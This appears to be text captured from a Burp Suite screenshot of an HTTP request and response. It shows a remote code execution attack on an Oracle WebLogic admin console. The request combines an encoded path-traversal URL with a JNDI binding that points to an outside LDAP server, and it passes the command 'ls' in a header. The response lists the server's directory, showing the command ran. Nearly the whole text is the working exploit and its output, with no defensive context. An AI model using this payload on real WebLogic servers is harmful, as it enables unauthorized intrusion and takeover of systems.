 请求
Pretty Raw \n Actions
1 POST /console/css/%25%32%65%25%32%65%25%32%66/consolejndi.portal?_pageLabel=
JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=
com.bea.console.handles.JndiBindingHandle(%22ldap://1 3:1389/Basic/WeblogicE
cho;AdminServer%22) HTTP/1.1
2 cmd: ls
3 Host: 1:10001
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_0_1) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/88.0.4324.96 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
10 Cookie: ADMINCONSOLESESSION=
LVVH8VnT78ZBi5d2hkSjmR8jtWzLwbEjAqYU33cu5B82Ozo4GC8N!2087296463
11 Connection: close
12
13
响应
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Connection: close
4 Date: Thu, 28 Jan 2021 07:55:30 GMT
5 Pragma: No-cache
6 Content-Type: text/html; charset=UTF-8
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 477
10
11 autodeploy
12 bin
13 common
14 config
15 console-ext
16 derby.log
17 edit.lok
18 fileRealm.properties
19 init-info
20 lib
21 nodemanager
22 orchestration
23 original
24 security
25 servers
26 startWebLogic.sh
27 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4
28 <html lang="zh-CN">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
INSPECTOR